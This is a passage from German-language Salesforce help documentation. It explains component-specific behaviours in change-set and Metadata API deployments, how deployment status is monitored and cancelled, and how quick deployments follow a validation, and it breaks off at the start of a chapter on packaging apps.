Wenn Sie ein Änderungsset hochladen, das Komponenten aufweist, die aufgrund inkompatibler Versionen nicht bereitgestellt werden können, erkennt das System, welche davon nicht bereitgestellt werden können. Salesforce gibt Ihnen dann die Möglichkeit, die verbleibenden Komponenten hochzuladen.

SIEHE AUCH:

[Hochladen eines ausgehenden Änderungssets](#page-5758-1)
## Besonderes Verhalten in Bereitstellungen

Berücksichtigen Sie bei der Bereitstellung von Änderungen in einer Salesforce-Organisation, wie sich einzelne Komponenten in Ihrer Bereitstellung verhalten, sodass Sie alle erforderlichen Änderungen aufnehmen. Anhand der folgenden Informationen können Sie bestimmen, was Sie in Ihre Bereitstellung aufnehmen müssen und wie die Änderungen in der Zielorganisation angezeigt werden.

Die im Abschnitt Metadaten-API aufgeführten Verhalten gelten bei Verwendung des Tools für die Force.com-Migration oder der Force.com-IDE.

## Änderungssetkomponenten

#### **Genehmigungsprozesse**

- **•** Wenn zu den Feldern auf der Genehmigungsseite benutzerdefinierte Felder auf Standardobjekten gehören, müssen Sie diese benutzerdefinierten Felder manuell zu ausgehenden Änderungssets hinzufügen. Diese Felder können nicht über die Option Abhängigkeiten anzeigen/hinzufügen für die Auswahl von Änderungssets aufgenommen werden.
- **•** Wenn der Genehmigungsprozess Postvorlagen referenziert, die benutzerdefinierte Felder enthalten, müssen Sie diese Postvorlagen in der Herkunftsorganisation erneut speichern, bevor Sie sie zum Änderungsset hinzufügen. Geben Sie unter Setup im Feld Schnellsuche den Text *Postvorlagen* ein und wählen Sie dann **Postvorlagen** aus. Klicken Sie für jede Postvorlage auf **Bearbeiten** und anschließend auf **Speichern**.
- **•** Die Reihenfolge der aktiven Genehmigungsprozesse in der Quellorganisation wird nicht in Änderungssets übernommen. Möglicherweise müssen Sie die Genehmigungsprozesse in der Zielorganisation nach der Bereitstellung neu anordnen.
- **•** Wenn Sie den Wert für Eindeutiger Name eines Genehmigungsprozesses ändern, der zuvor in einem Änderungsset enthalten war und in einer anderen Organisation bereitgestellt wurde, und Sie den Genehmigungsprozess über ein Änderungsset erneut senden, wird zum Zeitpunkt der Bereitstellung in der anderen Organisation ein neuer Genehmigungsprozess erstellt. Der zuvor bereitgestellte Genehmigungsprozess wird nicht geändert.

#### **Apex-Klassen und Apex-Auslöser**

Standardmäßig können Änderungen an Apex-Code, für den Apex-Aufträge ausstehend oder in Bearbeitung sind, nicht bereitgestellt werden. Verwenden Sie zum Bereitstellen dieser Änderungen eine der folgenden Vorgehensweisen.

- **•** Brechen Sie Apex-Aufträge vor dem Bereitstellen von Änderungen an Apex-Code ab. Sie können die Aufträge nach der Bereitstellung neu planen.
- **•** Aktivieren Sie Bereitstellungen mit Apex-Aufträgen auf der Salesforce-Benutzeroberfläche auf der Seite "Bereitstellungseinstellungen".

#### **Benutzerdefinierte Felder**

**•** Der Datentyp eines benutzerdefinierten Felds kann mit der Metadaten-API nicht geändert werden. Sie müssen diese Änderung manuell über die Benutzeroberfläche an der Zielorganisation vornehmen.

#### **Benutzerdefinierte Objekte**

Bei Verwendung von API-Version 29.0 oder früher kann der Wert von sharingModel eines Objekts mit der Metadaten-API nicht geändert werden. Sie müssen diese Änderung manuell über die Benutzeroberfläche an der Zielorganisation vornehmen.

Ab API-Version 30.0 können Sie den Wert von sharingModel eines Objekts für interne Benutzer mit der Metadaten-API und über die Benutzeroberfläche ändern.

Die gleichzeitige Aktualisierung des Feldes sharingModel für ein Objekt und das Hinzufügen einer Freigaberegel wird nicht unterstützt.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

#### **Flows**

- **•** Wenn Sie vorhaben, einen Flow mit Änderungssets bereitzustellen, müssen Sie dabei die Einschränkungen bei der Migrationsunterstützung beachten. Achten Sie darauf, dass Ihre Flows nur auf Felder und Komponenten verweisen, die in Änderungssets verfügbar sind.
- **•** Es kann nur eine einzige Version eines Flows in ein Änderungsset aufgenommen werden.
- **•** Wenn der Flow keine aktive Version aufweist, wenn Sie auf das ausgehende Änderungsset klicken, wird die neuste inaktive Version verwendet.
- **•** Beim Anzeigen der abhängigen Komponenten für das Änderungsset werden auf der Seite "Komponentenabhängigkeiten" die Abhängigkeiten für alle Versionen des Flows aufgeführt. Fügen Sie alle voneinander abhängigen Komponenten für die entsprechende Flow-Version zum ausgehenden Änderungsset hinzu.
- **•** Ein aktiver Flow in einem Änderungsset wird an seinem Ziel inaktiv bereitgestellt. Aktivieren Sie den Flow nach der Bereitstellung manuell.
- **•** Bei der Bereitstellung oder erneuten Bereitstellung eines Flows mithilfe von Änderungssets wird stets eine Version des Flows in der Zielorganisation erstellt.

#### **Anmeldeinformationen mit Namen**

Folgende Callout-Optionen für Anmeldeinformationen mit Namen können nur über die Benutzeroberfläche festgelegt werden. Wenn die Standardwerte für die Zielorganisation nicht geeignet sind, muss der Administrator der betreffenden Organisation die Anmeldeinformation mit Name nach der Bereitstellung manuell konfigurieren.

- **•** Autorisierungskopfzeile generieren Standard: Aktiviert
- **•** Briefvorlagenfelder in HTTP-Kopfzeile zulassen Standard: Deaktiviert
- **•** Briefvorlagenfelder im HTTP-Text zulassen Standard: Deaktiviert

#### **Berechtigungen**

Siehe [Informationen zu Berechtigungssätzen und Profileinstellungen in Änderungssets](#page-5747-0) auf Seite 5742.

#### **Seitenlayout**

Eine Bereitstellung, die ein Profil und einen Datensatztyp, jedoch nicht das zugeordnete Seitenlayout für diesen Datensatztyp beinhaltet, entfernt die bestehende Layoutzuordnung von dem Profil für diesen Datensatztyp. Nehmen Sie stets alle Seitenlayouts für alle benötigten Datensatztypen im Änderungsset auf.

#### Metadaten-API

#### **Apex-Klassen und Apex-Auslöser**

Standardmäßig können Änderungen an Apex-Code, für den Apex-Aufträge ausstehend oder in Bearbeitung sind, nicht bereitgestellt werden. Verwenden Sie zum Bereitstellen dieser Änderungen eine der folgenden Vorgehensweisen.

- **•** Brechen Sie Apex-Aufträge vor dem Bereitstellen von Änderungen an Apex-Code ab. Sie können die Aufträge nach der Bereitstellung neu planen.
- **•** Aktivieren Sie Bereitstellungen mit Apex-Aufträgen auf der Salesforce-Benutzeroberfläche auf der Seite "Bereitstellungseinstellungen".

#### **Genehmigungsprozesse**

- **•** Zur Verwendung von Genehmigungsprozessen für Salesforce Knowledge-Artikel mit der Metadaten-API muss der Artikeltyp bereitgestellt werden. Für die Artikelversion (\_kav) in Genehmigungsprozessen werden folgende Aktionstypen unterstützt: Knowledge-Aktion, E-Mail-Benachrichtigung, Feldaktualisierung und ausgehende Nachricht.
- **•** Wenn der Genehmigungsprozess Postvorlagen referenziert, die benutzerdefinierte Felder enthalten, müssen Sie diese Postvorlagen in der Herkunftsorganisation erneut speichern, bevor Sie sie zum Änderungsset hinzufügen. Geben Sie unter Setup im Feld

Schnellsuche den Text *Postvorlagen* ein und wählen Sie dann **Postvorlagen** aus. Klicken Sie für jede Postvorlage auf **Bearbeiten** und anschließend auf **Speichern**.

- **•** Die Reihenfolge der aktiven Genehmigungsprozesse ist in den Metadaten nicht enthalten. Möglicherweise müssen Sie die Genehmigungsprozesse in der Zielorganisation nach der Bereitstellung neu anordnen.
- **•** Wenn Sie den Wert für Eindeutiger Name eines Genehmigungsprozesses ändern, der zuvor in einem Änderungsset enthalten war und in einer anderen Organisation bereitgestellt wurde, und Sie den Genehmigungsprozess über ein Änderungsset erneut senden, wird zum Zeitpunkt der Bereitstellung in der anderen Organisation ein neuer Genehmigungsprozess erstellt. Der zuvor bereitgestellte Genehmigungsprozess wird nicht geändert.

#### **Benutzerdefinierte Felder**

Ab API-Version 30.0 wird bei Bereitstellung eines neuen benutzerdefinierten Felds der Standardwert für die Felder editable und readable in den Profil-Feldberechtigungen auf false festgelegt. Um die Standardwerte zu überschreiben, fügen Sie für das neue Feld in Ihren Profilen Feldberechtigungen hinzu.

#### **Benutzerdefinierte Objekte**

Bei Verwendung von API-Version 29.0 kann der Wert von sharingModel eines Objekts mit der Metadaten-API nicht geändert werden. Sie müssen diese Änderung manuell über die Benutzeroberfläche an der Zielorganisation vornehmen.

Ab API-Version 30.0 können Sie den Wert von sharingModel eines Objekts für interne Benutzer mit der Metadaten-API und über die Benutzeroberfläche ändern.

#### **Verbundene Anwendung**

- **•** Sie können den Schlüssel consumerKey in der Metadaten-API nicht festlegen. Dieser wird in einem Abrufvorgang zu Informationszwecken angegeben. Wenn Sie versuchen, die verbundene Anwendung in eine andere Organisation zu verschieben, müssen Sie den Schlüssel consumerKey vor der Bereitstellung in einer Organisation aus der ZIP-Datei entfernen. In der Zielorganisation wird ein neuer Schlüssel erstellt.
- **•** Mobile-Einstellungen von verbundenen Anwendungen werden in Änderungssets nicht unterstützt und müssen manuell migriert werden.

#### **Anmeldeinformationen mit Namen**

Folgende Callout-Optionen für Anmeldeinformationen mit Namen können nur über die Benutzeroberfläche festgelegt werden. Wenn die Standardwerte für die Zielorganisation nicht geeignet sind, muss der Administrator der betreffenden Organisation die Anmeldeinformation mit Name nach der Bereitstellung manuell konfigurieren.

- **•** Autorisierungskopfzeile generieren Standard: Aktiviert
- **•** Briefvorlagenfelder in HTTP-Kopfzeile zulassen Standard: Deaktiviert
- **•** Briefvorlagenfelder im HTTP-Text zulassen Standard: Deaktiviert

#### **Seitenlayout**

Eine Bereitstellung, die Seitenlayoutzuordnungen enthält, ersetzt alle vorhandenen Seitenlayoutzuordnungen in der Zielorganisation mit den in der ZIP-Datei angegebenen. Die vorhandenen Seitenlayouts in der Organisation werden nicht mehr angezeigt, wenn sie nicht in der ZIP-Datei enthalten sind. Nehmen Sie stets alle Seitenlayouts für alle benötigten Datensatztypen in die ZIP-Datei auf.

#### **Profile**

Wenn ein Paket ein Profil mit einem Namen enthält, der in der Zielorganisation nicht vorhanden ist, wird ein neues Profil mit diesem Namen erstellt. Wenn im bereitgestellten Profil keine Berechtigungen oder Einstellungen angegeben sind, enthält das resultierende Profil alle Berechtigungen und Einstellungen des Standardprofils.

#### **Freigabe**

**•** Die gleichzeitige Aktualisierung des Felds sharingModel für ein Objekt und das Hinzufügen einer Freigaberegel wird in der Metadaten-API nicht unterstützt, unabhängig davon, welches Objekt Sie aktualisieren. Sie können beispielsweise eine Freigaberegel hinzufügen, wenn die organisationsweite Standardeinstellung "öffentlich" lautet, und das sharingModel anschließend aktualisieren. Dadurch erfolgt eine einzige Freigabe-Neuberechnung.

**•** Bei der Bereitstellung eines Änderungssets mit einem benutzerdefinierten Objekt, das über eine Über-/Unterordnungsbeziehung verfügt, ohne das Master-Detail-Feld im selben Änderungsset tritt möglicherweise ein Fehler auf. Um diesen Fehler zu beheben, fügen Sie das benutzerdefinierte Master-Detail-Feld im Änderungsset hinzu, selbst wenn Sie die organisationsweite Standardeinstellung nicht geändert haben.

#### **Workflow**

Der Testmodus für Flow-Auslöser wird in der Metadaten-API nicht unterstützt. Wenn ein Flow-Auslöser die aktuelle Flow-Version ausführen soll, wenn ein Administrator die Workflow-Regel auslöst, aktivieren Sie den Testmodus nach der Bereitstellung über die Benutzeroberfläche.

#### SIEHE AUCH:

[Bereitstellen von Änderungssets](#page-5755-0) [Änderungssets](#page-5746-0) [In Änderungssets verfügbare Komponenten](#page-5748-0) [https://developer.salesforce.com/docs/atlas.en-us.api\\_meta.meta/api\\_meta/file\\_based\\_zip\\_file.htm](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/file_based_zip_file.htm)

## Überwachen von Bereitstellungen

Auf der Seite "Bereitstellungsstatus" können Sie gerade ausgeführte Bereitstellungen überwachen, überprüfen, welche Bereitstellungen demnächst ausgeführt werden sollen, und die Ergebnisse abgeschlossener Bereitstellungen anzeigen. Auf dieser Seite werden alle Bereitstellungen aufgeführt – Änderungssets, Metadata-API-basierte Bereitstellungen, einschließlich über den Force.com IDE und das Tool für die Force.com-Migration gestartete Bereitstellungen und Paketinstallationen.

Die Größe und Komplexität der Metadatenkomponenten haben Auswirkungen auf die Bereitstellungszeit. Um den Status von Bereitstellungen zu verfolgen, die gerade ausgeführt werden oder in den letzten 30 Tagen abgeschlossen wurden, geben Sie unter "Setup" im Feld Schnellsuche den Text *Bereitstellung* ein und wählen Sie **Bereitstellungsstatus** aus. Bereitstellungen werden je nach Status in separaten Abschnitten aufgelistet.

### Laufende und in eine Warteschlange eingereihte Bereitstellungen

Bei der Ausführung einer Bereitstellung wird auf der Seite "Bereitstellungsstatus" der Fortschritt der aktuellen Bereitstellung in Echtzeit angezeigt. Diese Seite enthält Diagramme, die eine grafische Darstellung des allgemeinen Bereitstellungsfortschritts bieten. Das erste Diagramm



Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen von Metadatenbereitstellungen

**•** "Alle Daten modifizieren"

zeigt, wie viele Komponenten von allen insgesamt bereits bereitgestellt wurden, und gibt die Anzahl der Komponenten mit Fehlern an. Das folgende Diagramm zeigt beispielsweise, dass 302 Komponenten von insgesamt 450 erfolgreich verarbeitet wurden und 45 Komponenten Fehler aufwiesen.



Sobald alle Komponenten ohne Fehler bereitgestellt wurden, wird, wenn erforderlich oder aktiviert, mit der Ausführung von Apex-Tests begonnen. Ein zweites Diagramm zeigt, wie viele Apex-Tests von allen Tests insgesamt ausgeführt wurden, und gibt die Anzahl der zurückgegebenen Fehler an. Außerdem zeigt das Diagramm den Namen des derzeit ausgeführten Tests an. Im folgenden Diagramm beispielsweise wurden 77 von insgesamt 120 Tests abgeschlossen und 1 Test ist fehlgeschlagen.



Für die aktuelle Bereitstellung werden die folgenden Informationen angezeigt:



Wenn die aktuelle Bereitstellung Fehler aufweist, können Sie diese Fehler vor Abschluss der Bereitstellung durch Klicken auf **Fehler anzeigen** anzeigen.

#### **Ausstehende Bereitstellungen**

Es können mehrere Bereitstellungen gestartet werden. Jedoch kann jeweils nur eine Bereitstellung ausgeführt werden. Die anderen Bereitstellungen bleiben in der Warteschlange und werden ausgeführt, sobald die aktuelle Bereitstellung abgeschlossen ist. In die Warteschlange eingereihte Bereitstellungen werden unter "Ausstehende Bereitstellungen" in der Reihenfolge aufgelistet, in der sie ausgeführt werden.

#### **Validierungsbereitstellungen**

Eine Validierungsbereitstellung ist eine Bereitstellung, die ausschließlich zur Überprüfung der Ergebnisse einer Bereitstellung von Komponenten dient, und wird wieder auf den früheren Zustand zurückgesetzt. Bei einer Validierung werden keine bereitgestellten Komponenten gespeichert und es werden keinerlei Änderungen an der Salesforce-Organisation vorgenommen. Sie können ermitteln, ob es sich bei einer Bereitstellung um eine reine Validierung ("Validieren") oder eine tatsächliche Bereitstellung ("Bereitstellen") handelt, indem Sie die Informationen für ausstehende Bereitstellungen oder die Spalte Status für Bereitstellungen im Abschnitt "Fehlgeschlagen" und "Erfolgreich" überprüfen.

Wenn eine Validierung in den letzten vier Tagen erfolgreich abgeschlossen wurde und alle Tests mit ausreichender Codeabdeckung bestanden wurden, können Sie eine schnelle Bereitstellung vornehmen, indem Sie diese Validierung für die Produktion bereitstellen, ohne Tests durchzuführen. Weitere Informationen finden Sie unter [Schnelle Bereitstellungen.](#page-5765-0)

### Abbrechen einer Bereitstellung

Sie können eine gerade ausgeführte Bereitstellung oder eine Bereitstellung in der Warteschlange abbrechen, indem Sie neben der Bereitstellung auf **Abbrechen** klicken. Bis die Bereitstellung vollständig abgebrochen wurde, weist sie den Status "Abbruch angefordert" auf. Abgebrochene Bereitstellungen werden im Abschnitt "Fehlgeschlagen" aufgeführt.

### Abgeschlossene Bereitstellungen

Abgeschlossene Bereitstellungen werden je nach Status entweder im Abschnitt "Fehlgeschlagen" oder "Erfolgreich" aufgelistet.

Im Abschnitt "Fehlgeschlagen" werden Bereitstellungen aufgelistet, die zwar abgeschlossen, jedoch fehlgeschlagen sind, sowie Bereitstellungen, die abgebrochen wurden. Bei diesen Bereitstellungen wurden keine Änderungen für die Salesforce-Organisation übernommen, da Dateien fehlten, Komponenten Fehler aufwiesen, Tests fehlschlugen oder die Bereitstellung abgebrochen wurde.

Im Abschnitt "Erfolgreich" werden Bereitstellungen aufgelistet, die erfolgreich oder teilweise erfolgreich durchgeführt wurden. Nur Bereitstellungen in Organisationen, bei denen es sich nicht um Produktionsorganisationen handelt, können teilweise erfolgreich sein. Dies sind Bereitstellungen, bei denen das Feld "rollbackOnError" in den Bereitstellungsoptionen auf "false" festgelegt ist und die in einer Teilmenge von Komponenten Fehler aufweisen. Bei teilweise erfolgreichen Bereitstellungen werden die fehlgeschlagenen Komponenten für die Organisation nicht übernommen, die restlichen Komponenten werden übernommen.

Durch Klicken auf **Details anzeigen** neben einer Bereitstellung können Sie weitere Details zu einer Bereitstellung abrufen. Anhand der Informationen auf der Seite "Bereitstellungsdetails" können Sie die Fehler für eine fehlgeschlagene oder teilweise erfolgreiche Bereitstellung anzeigen und Probleme beheben. Auf der Seite "Bereitstellungsdetails" werden alle während der Bereitstellung ausgegebenen Fehlermeldungen, Fehler von Apex-Tests mit Informationen zur Stapelverfolgung, Warnungen bezüglich der Codeabdeckung und Informationen über langsame Tests aufgelistet. Bei erfolgreichen Bereitstellungen enthält die Seite "Bereitstellungsdetails" Informationen über die Bereitstellung, darunter die Anzahl der bereitgestellten Komponenten und die Anzahl der ausgeführten Apex-Tests.

#### **Bereitstellungsstatus**

In der Spalte Status für abgeschlossene Bereitstellungen im Abschnitt "Fehlgeschlagen" und "Erfolgreich" werden Typ und Status einer Bereitstellung in folgender zweiteiliger Form angegeben:

- **•** Das Präfix gibt an, ob es sich bei der Bereitstellung um eine reine Validierung ("Validieren:") oder eine tatsächliche Bereitstellung ("Bereitstellen:") handelt.
- <span id="page-5765-0"></span>**•** Der zweite Teil des Statuswerts gibt den Status der Bereitstellung wieder: "Fehlgeschlagen" oder "Abgebrochen" für fehlgeschlagene Bereitstellungen, "Erfolgreich" für erfolgreiche Bereitstellungen oder "Teilweise erfolgreich" für teilweise erfolgreiche Bereitstellungen.

### Schnelle Bereitstellungen

Als Teil einer Bereitstellung werden alle Apex-Tests in der Produktion ausgeführt. Wenn die Produktionsorganisation viele Apex-Tests aufweist, kann das Ausführen der Tests viel Zeit in Anspruch nehmen und Ihre Bereitstellung verzögern. Um die Zeit der Bereitstellung für die Produktion zu verkürzen, können Sie eine schnelle Bereitstellung vornehmen, indem Sie die Ausführung der Tests überspringen. Schnelle Bereitstellungen sind für Änderungssets und Metadaten-API-Komponenten verfügbar, wenn die folgenden Anforderungen erfüllt sind.

- **•** Die Komponenten wurden innerhalb der letzten vier Tage (96 Stunden) erfolgreich für die Zielumgebung validiert.
- **•** Im Rahmen der Validierung wurden die Apex-Tests in der Zielorganisation bestanden.
- **•** Die Anforderungen für die Codeabdeckung werden erfüllt.
- Wenn alle Tests in der Organisation oder alle lokalen Tests ausgeführt wurden, beträgt die Gesamtcodeabdeckung mindestens **–** 75 % und Apex-Auslöser weisen eine Abdeckung auf.
- **–** Wenn spezifische Tests mit der Testebene **Angegebene Tests ausführen** ausgeführt werden, werden die bereitgestellten Klassen und Auslöser einzeln zu mindestens 75 % abgedeckt.

Eine Validierung ist eine Bereitstellung, die nur dazu dient, die Ergebnisse der Bereitstellung von Komponenten zu überprüfen, und bei der keine Komponenten in der Organisation gespeichert werden. Bei einer Validierung können Sie die Nachrichten zu Erfolg oder Fehlschlag anzeigen, die bei einer tatsächlichen Bereitstellung auftreten würden. Sie können Änderungssets oder Metadatenkomponenten über die API oder das Tool für die Force.com-Migration validieren.

Informationen zur Validierung von Änderungssets finden Sie in der Salesforce-Hilfe unter [Validieren von Änderungssets](#page-5754-0).

Um Komponenten mit dem Tool für die Force.com-Migration zu validieren, legen Sie die Option checkOnly im Bereitstellungsziel auf true fest. Informationen dazu finden Sie im Force.com Migration Tool Guide unter [Deploying Changes to a Salesforce Organization](https://developer.salesforce.com/docs/atlas.en-us.daas.meta/daas/forcemigrationtool_deploy.htm) (Bereitstellen von Änderungen in einer Salesforce-Organisation).

#### **Durchführen einer schnellen Bereitstellung über die Benutzeroberfläche oder die API**

Wenn Sie eine schnelle Bereitstellung vornehmen möchten, führen Sie zunächst eine reine Validierungsbereitstellung mit einem Apex-Test für die Komponenten aus, die Sie bereitstellen müssen. Wenn Ihre Validierung erfolgreich ist und sich für eine schnelle Bereitstellung qualifiziert, können Sie eine schnelle Bereitstellung starten.

Sie können validierte Änderungssets und Metadaten-API-Komponenten auf der Benutzeroberfläche schnell bereitstellen. Um eine kürzlich durchgeführte Validierung bereitzustellen, klicken Sie auf der Seite "Bereitstellungsstatus" neben Ihrer Validierung oder auf der Detailseite der Validierung auf die Schaltfläche **Schnelles Bereitstellen**. Diese Schaltfläche wird nur für sich qualifizierende Validierungen angezeigt.



Alternativ können Sie eine schnelle Bereitstellung über die Metadaten-API oder das Tool für die Force.com-Migration für Metadaten-API-Komponenten (außer Änderungssets) starten. Rufen Sie für die Metadaten-API deployRecentValidation() auf und übergeben Sie die Validierungs-ID. Verwenden Sie für das Tool für die Force.com-Migration die Aufgabe <sf:deployRecentValidation>.

Anmerkung: Schnelles Bereitstellen ist für kürzlich durchgeführte Validierungen aktiviert, bei denen Apex-Tests erfolgreich ausgeführt und die Anforderungen für die Codeabdeckung erfüllt wurden. Beachten Sie folgende Punkte:

- **•** In der Produktion werden schnelle Bereitstellungen für Validierungen unterstützt, die die Kriterien erfüllen. Sie können kürzlich durchgeführte Validierungen von Änderungssets und Metadaten-API-Komponenten bereitstellen (einschließlich Komponenten, die mit dem Tool für die Force.com-Migration validiert wurden).
- **•** In der Sandbox wird das schnelle Bereitstellen nur für Validierungen unterstützt, die die Ausführung von Tests ausdrücklich aktivieren (beispielsweise durch das Auswählen einer Testoption beim Validieren von eingehenden Sätzen oder durch die testLevel-Parameter für das Migrationstool). Standardmäßig sind Apex-Tests nicht erforderlich und werden in Sandbox-Bereitstellungen nicht ausgeführt.
- **•** Wenn Sie eine Bereitstellung nach einer Validierung vornehmen, qualifizieren sich alle Validierungen, unabhängig davon, ob sie über das schnelle Bereitstellen, eine Paketinstallation oder eine reguläre Bereitstellung bereitgestellt wurden, nicht mehr für die schnelle Bereitstellung. Validieren Sie die Komponenten für die schnelle Bereitstellung erneut.

### Leistungsverbessernde Ressourcen für langfristige Tests

Wenn erforderlich oder aktiviert, werden im Rahmen einer Bereitstellung Apex-Tests ausgeführt, nachdem alle Komponenten bereitgestellt wurden. Apex-Tests, deren Ausführung lange dauert, verzögern die gesamte Bereitstellung. Die fünf langfristigsten Tests sind die am längsten dauernden Tests, die länger als zwei Minuten lang ausgeführt wurden. Diese werden bei einer abgeschlossenen Bereitstellung auf der Seite "Bereitstellungsdetails" gekennzeichnet. Sie können die Leistung dieser Tests verbessern, um sie effizienter zu machen und zukünftige Bereitstellungen zu beschleunigen. Die langsame Bereitstellung kann verschiedene Ursachen haben. Ein Grund kann beispielsweise sein, dass auf Organisationsdaten und nicht auf Testdaten zugegriffen wird oder dass SOQL-Abfragen oder Apex-Code mit geringer Leistung ausgeführt wurden. Nachfolgend werden einige Ressourcen genannt, denen Sie bewährte Methoden bezüglich Leistungsoptimierung für Apex und SOQL entnehmen können.

- **•** [Trennen von Testdaten und Organisationsdaten bei Einheitentests](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_testing_data_access.htm)
- **•** [Arbeiten mit besonders umfangreichen SOQL-Abfragen](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/langCon_apex_SOQL_VLSQ.htm)
- **•** [Webinar: Inside the Force.com Query Optimizer](https://developer.salesforce.com/page/Webinar:_Inside_the_Force.com_Query_Optimizer_(2013-Apr))
- **•** [Vorlage für die Optimierung von Abfrage und Suchvorgängen](http://resources.docs.salesforce.com/rel1/doc/en-us/static/pdf/salesforce_query_search_optimization_developer_cheatsheet.pdf)
- **•** [Webinar zur Leistungsverbesserung für Visualforce und Apex](https://youtu.be/aYMY2VES2bY)
- **•** [Erstellen von zentralen Ressourcen](https://developer.salesforce.com/page/Architect_Core_Resources)

#### SIEHE AUCH:

[Eingehende Änderungssets](#page-5753-0)

- [Ausgehende Änderungssets](#page-5756-0)
- [https://developer.salesforce.com/docs/atlas.en-us.api\\_meta.meta/api\\_meta/](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/)

<https://developer.salesforce.com/docs/atlas.en-us.daas.meta/daas/>

# Packen und Verteilen von Anwendungen

## Paketerstellung und Verteilung – Übersicht

In diesem Handbuch finden Sie Informationen dazu, wie Sie Anwendungen, die mithilfe der Force.com-Plattform erstellt wurden, in Paketen zusammenstellen und verteilen können. Es enthält folgende Abschnitte:

#### **Arbeiten mit Paketen**

Hier werden die Einzelheiten der Erstellung von und der Arbeit mit verwalteten Paketen erläutert, sodass Ihre Anwendung problemlos in anderen Organisationen installiert werden kann.

#### **Verteilen von Anwendungen**

